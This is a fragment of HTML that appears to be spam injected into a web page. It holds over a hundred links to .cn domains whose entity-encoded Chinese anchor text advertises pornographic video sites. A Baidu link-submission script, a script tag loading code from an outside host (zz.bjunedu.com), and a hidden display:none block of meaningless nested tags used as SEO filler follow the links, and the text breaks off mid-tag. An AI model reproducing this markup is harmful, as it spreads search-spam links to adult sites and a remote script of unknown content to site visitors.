<a href="http://cqjslm.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gwls.com.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xohrat.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://92cpw.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://quankou.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x5B57;&#x5E55;</a>|
<a href="http://sxsancai.cn" target="_blank">&#x9EBB;&#x8C46; &#x4E45;&#x4E45;</a>|
<a href="http://kundra.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nctynld.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://weknowit.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://efpltla.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;</a>|
<a href="http://ssxbw.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://dztour.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://qdhontai.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x4E0D;&#x5361;</a>|
<a href="http://s6182.cn" target="_blank">&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gpmyfemb.cn" target="_blank">&#x4E45;&#x4E45;91av</a>|
<a href="http://google-sh.cn" target="_blank">91&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5927;&#x5168;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://servert.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://tdfang.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://lampa.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://sckmj.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
2024&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://zykytg.cn" target="_blank">17c&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av</a>|
<a href="http://rdhouse.cn" target="_blank">&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdc2.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://talkmovie.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://checky.com.cn" target="_blank">&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://pkm3.cn" target="_blank">1000&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://lianang.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://waimao123.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://3etours.cn" target="_blank">91&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://whmsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://efufu.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yydy88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x80A5;&#x81C0;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://norq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shengnenghb.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://jin-dou.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://chgou.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;99&#x4E45;91</a>|
<a href="http://venv.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://fangqq.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://deploycai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kskd.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://jsbwbp.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zdxl.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://surec.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9&#x8272;</a>|
<a href="http://donjia.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qnv.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9999;&#x8549;</a>|
<a href="http://subbs.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x5DE8;&#x4E73;&#x7CFB;&#x5217;</a>|
<a href="http://zhenxiangjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://mabws.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://tjhjd.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://66dnyxcp.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://focafta.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://msg8.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x4F0A;&#x4EBA;</a>|
<a href="http://wow191.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://fantansy.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x8349;&#x4E45;</a>|
<a href="http://powerpm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hvzlbdu.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://meiyitian.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://zjjkjy.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;</a>|
<a href="http://esp.org.cn" target="_blank">&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x54C7;</a>|
<a href="http://scgrj.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x9732;&#x8138;&#x81EA;&#x62CD;17</a>|
<a href="http://sampling.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x4E9A;&#x6D32;</a>|
<a href="http://h560.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://me61.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://chifengrcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mgkys.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://wadeson.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xoop.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://wqqcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x5927;&#x53C8;&#x723D;</a>|
<a href="http://dianzikeji.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://tbom.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://pit.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lc365.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://slvc.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://decootoys.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://pcbu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;aa</a>|
<a href="http://chenzhixian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://du1du.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://maideli.cn" target="_blank">av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://slecghdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://bendipei.cn" target="_blank">&#x719F;&#x5973;av&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://out008.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bbksxzj.cn" target="_blank">&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://8f56.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4EBA;&#x59BB;</a>|
<a href="http://jg61.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ffn9.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fishtime.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0ing.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinjinwang.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hebeitv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://wwwclub.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diandiantuan.com.cn" target="_blank">&#x6210;&#x5168;&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yvcloud.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://xinshunwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x9EBB;&#x8C46;av</a>|
<a href="http://mgsn.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vcxe.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dxbaldz.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ibfshop.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://chuosou.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://boas.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7B2C;16&#x9875;</a>|
<a href="http://printing123.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daishuqhd.cn" target="_blank">&#x65E5;&#x97E9;a&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zyhza.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://ooubit.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x89C6;&#x9891;</a>|
<a href="http://lsaudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://benzang.cn" target="_blank">&#x6781;&#x54C1;&#x5973;&#x6559;&#x5E08;&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://acchy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x6211;&#x60F3;&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://luoerman.cn" target="_blank">&#x7F8E;&#x5973;&#x65E5;&#x672C;&#x8131;&#x5149;&#x7535;&#x5F71;</a>|
<a href="http://bj-hyxd.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;a&#x2228;&#x5728;&#x7EBF;
&#x65E5;&#x672C;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tnly.com.cn" target="_blank">&#x7537;&#x5973;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="https://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="q3uzx" class="pl_css_ganrao" style="display: none;"><del id="q3uzx"><pre id="q3uzx"><bdo id="q3uzx"></bdo></pre></del><menuitem id="q3uzx"></menuitem><acronym id="q3uzx"></acronym><optgroup id="q3uzx"></optgroup><form id="q3uzx"><pre id="q3uzx"><output id="q3uzx"></output></pre></form><th id="q3uzx"></th><kbd id="q3uzx"></kbd><center id="q3uzx"><code id="q3uzx"><rp id="q3uzx"></rp></code></center><tbody id="q3uzx"><del id="q3uzx"><strike id="q3uzx"><nobr id="q3uzx"></nobr></strike></del></tbody><strike id="q3uzx"></strike><tfoot id="q3uzx"><optgroup id="q3uzx"><pre id="q3uzx"><td id="q3uzx"></td></pre></optgroup></tfoot><nav id="q3uzx"><label id="q3uzx"><nobr id="q3uzx"></nobr></label></nav><delect id="q3uzx"></delect><legend id="q3uzx"></legend><pre id="q3uzx"></pre><sup id="q3uzx"></sup><sup id="q3uzx"></sup><small id="q3uzx"></small><listing id="q3uzx"><abbr id="q3uzx"><button id="q3uzx"></button></abbr></listing><legend id="q3uzx"><menu id="q3uzx"><abbr id="q3uzx"><acronym id="q3uzx"></acronym></abbr></menu></legend><em id="q3uzx"><output id="q3uzx"><blockquote id="q3uzx"></blockquote></output></em><ul id="q3uzx"></ul><center id="q3uzx"></center><font id="q3uzx"></font><ol id="q3uzx"><var id="q3uzx"><tr id="q3uzx"><delect id="q3uzx"></delect></tr></var></ol><del id="q3uzx"><div id="q3uzx"></div></del><kbd id="q3uzx"><samp id="q3uzx"></samp></kbd><rt id="q3uzx"></rt><listing id="q3uzx"></listing><i id="q3uzx"><dfn id="q3uzx"><li id="q3uzx"><samp id="q3uzx"></samp></li></dfn></i><kbd id="q3uzx"><listing id="q3uzx"></listing></kbd><tfoot id="q3uzx"></tfoot><kbd id="q3uzx"></kbd><tr id="q3uzx"><em id="q3uzx"></em></tr><li id="q3uzx"><delect id="q3uzx"></delect></li><ol id="q3uzx"></ol><span id="q3uzx"><center id="q3uzx"><xmp id="q3uzx"></xmp></center></span><strong id="q3uzx"></strong><input id="q3uzx"><listing id="q3uzx"><optgroup id="q3uzx"></optgroup></listing></input><noscript id="q3uzx"><code id="q3uzx"><dfn id="q3uzx"><em id="q3uzx"></em></dfn></code></noscript><center id="q3uzx"><tbody id="q3uzx"><thead id="q3uzx"></thead></tbody></center><address id="q3uzx"><th id="q3uzx"><style id="q3uzx"><table id="q3uzx"></table></style></th></address><button id="q3uzx"><mark id="q3uzx"></mark></button><button id="q3uzx"><samp id="q3uzx"><center id="q3uzx"><acronym id="q3uzx"></acronym></center></samp></button><optgroup id="q3uzx"><em id="q3uzx"><ul id="q3uzx"><ruby id="q3uzx"></ruby></ul></em></optgroup><meter id="q3uzx"></meter><kbd id="q3uzx"><form id="q3uzx"><optgroup id="q3uzx"></optgroup></form></kbd><abbr id="q3uzx"><button id="q3uzx"></button></abbr><fieldset id="q3uzx"><input id="q3uzx"><code id="q3uzx"><label id="q3uzx"></label></code></input></fieldset><tr id="q3uzx"></tr><center id="q3uzx"></center><ruby id="q3uzx"><samp id="q3uzx"><acronym id="q3uzx"><td id="q3uzx"></td></acronym></samp></ruby><b id="q3uzx"><address id="q3uzx"><div id="q3uzx"><p id="q3uzx"></p></div></address></b><th id="q3uzx"></th><table id="q3uzx"><option id="q3uzx"></option></table><button id="q3uzx"></button><style id="q3uzx"></style><source id="q3uzx"><cite id="q3uzx"><small id="q3uzx"><u id="q3uzx"></u></small></cite></source><ruby id="q3uzx"></ruby><acronym id="q3uzx"><big id="q3uzx"><strike id="q3uzx"><label id="q3uzx"></label></strike></big></acronym><listing id="q3uzx"><cite id="q3uzx"><delect id="q3uzx"></delect></cite></listing><mark id="q3uzx"></mark><wbr id="q3uzx"><sup id="q3uzx"><nobr id="q3uzx"></nobr></sup></wbr><strike id="q3uzx"></strike><option id="q3uzx"></option><em id="q3uzx"></em><noframes id="q3uzx"><pre id="q3uzx"><dfn id="q3uzx"></dfn></pre></noframes><abbr id="q3uzx"></abbr><bdo id="q3uzx"><listing id="q3uzx"><dfn id="q3uzx"></dfn></listing></bdo><object id="q3uzx"></object><meter id="q3uzx"></meter><abbr id="q3uzx"><rp id="q3uzx"></rp></abbr><form id="q3uzx"><b id="q3uzx"></b></form><th id="q3uzx"><center id="q3uzx"></center></th><th id="q3uzx"></th><legend id="q3uzx"><s id="q3uzx"><cite id="q3uzx"></cite></s></legend><u id="q3uzx"><form id="q3uzx"></form></u><acronym id="q3uzx"><strike id="q3uzx"><cite id="q3uzx"><fieldset id="q3uzx"></fieldset></cite></strike></acronym><samp id="q3uzx"></samp><big id="q3uzx"></big><i id="q3uzx"></i><small id="q3uzx"><u id="q3uzx"><tt id="q3uzx"></tt></u></small><strike id="q3uzx"></strike><blockquote id="q3uzx"><strike id="q3uzx"><thead id="q3uzx"><legend id="q3uzx"></legend></thead></strike></blockquote><blockquote id="q3uzx"><samp id="q3uzx"></samp></blockquote><fieldset id="q3uzx"></fieldset><bdo id="q3uzx"><em id="q3uzx"><output id="q3uzx"></output></em></bdo><label id="q3uzx"></label><big id="q3uzx"><strike id="q3uzx"></strike></big><span id="q3uzx"></span><fieldset id="q3uzx"><tbody id="q3uzx"><small id="q3uzx"><xmp id="q3uzx"></xmp></small></tbody></fieldset><style id="q3uzx"><form id="q3uzx"><video id="q3uzx"></video></form></style><p id="q3uzx"></p><noscript id="q3uzx"><delect id="q3uzx"><td id="q3uzx"></td></delect></noscript><acronym id="q3uzx"><del id="q3uzx"><noframes id="q3uzx"><center id="q3uzx"></center></noframes></del></acronym><dfn id="q3uzx"></dfn><u id="q3uzx"></u><small id="q3uzx"><ruby id="q3uzx"></ruby></small><div id="q3uzx"><rt id="q3uzx"><optgroup id="q3uzx"><video id="q3uzx"></video></optgroup></rt></div><td id="q3uzx"></td><p id="q3uzx"></p><meter id="q3uzx"><td id="q3uzx"></td></meter><tbody id="q3uzx"><tr id="q3uzx"><th id="q3uzx"><label id="q3uzx"></label></th></tr></tbody><button id="q3uzx"></button><dd id="q3uzx"></dd><optgroup id="q3uzx"></optgroup><code id="q3uzx"><legend id="q3uzx"></legend></code><dfn id="q3uzx"></dfn><kbd id="q3uzx"></kbd><ol id="q3uzx"><code id="q3uzx"><optgroup id="q3uzx"></optgroup></code></ol><address id="q3uzx"><em id="q3uzx"><tt id="q3uzx"><option id="q3uzx"></option></tt></em></address><span id="q3uzx"></span><span id="q3uzx"><thead id="q3uzx"><object id="q3uzx"><bdo id="q3uzx"></bdo></object></thead></span><option id="q3uzx"><ins id="q3uzx"><pre id="q3uzx"></pre></ins></option><mark id="q3uzx"></mark><video id="q3uzx"></video><rp id="q3uzx"><meter id="q3uzx"><menuitem id="q3uzx"><ul id="q3uzx"></ul></menuitem></meter></rp><form id="q3uzx"><delect id="q3uzx"><td id="q3uzx"></td></delect></form><tr id="q3uzx"><legend id="q3uzx"><style id="q3uzx"></style></legend></tr><tr id="q3uzx"><fieldset id="q3uzx"><bdo id="q3uzx"></bdo></fieldset></tr><delect id="q3uzx"><ul id="q3uzx"><u id="q3uzx"><tr id="q3uzx"></tr></u></ul></delect><button 